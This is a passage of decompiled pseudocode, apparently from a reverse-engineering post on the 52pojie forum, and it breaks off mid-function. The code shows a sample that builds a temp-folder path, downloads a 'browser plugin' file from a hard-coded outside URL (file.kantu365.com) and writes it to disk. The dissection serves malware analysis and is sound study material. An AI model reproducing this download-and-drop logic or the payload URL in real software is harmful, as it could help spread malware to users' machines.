 std::wstring::_Construct_lv_contents(szUrl, (a3 + 4));// http://file.kantu365.com/file/483/dataup22039.dat
LOBYTE(v41) = 2;
v6 = fn_String_bitmap(szUrl, "/", v5);
if ( v6 == -1 && (v6 = fn_String_bitmap(szUrl, L"\\", v7), v6 == -1) )
{
unknown_libname_5(szUrl);
unknown_libname_5(v34);
return 0;
}
else
{
v8 = fn_assign(szUrl, v37, v6 + 1, -1);
std::wstring::operator=(v8);
unknown_libname_5(v37);
parm = fn_get_parm();
temp = fn_get_temp(*parm, v3, v27);
LOBYTE(v41) = 3;
v11 = std::wstring::assign(temp, L"\\");
std::wstring::wstring(v11);
LOBYTE(v41) = 4;
v12 = std::wstring::append(v34);
std::wstring::wstring(v12);
unknown_libname_5(v37);
LOBYTE(v41) = 7;
unknown_libname_5(v27);
fn_http2(szUrl, FileName); // 下载浏览器插件
fn_WriteFile(FileName);
file = fn_get_file(szUrl);
LOBYTE(v41) = 8;
std::wstring::wstring(v37, &str, 0x20u);
v23 = v13;
v26 = 7;
吾爱破解论坛
www.52pojie.cn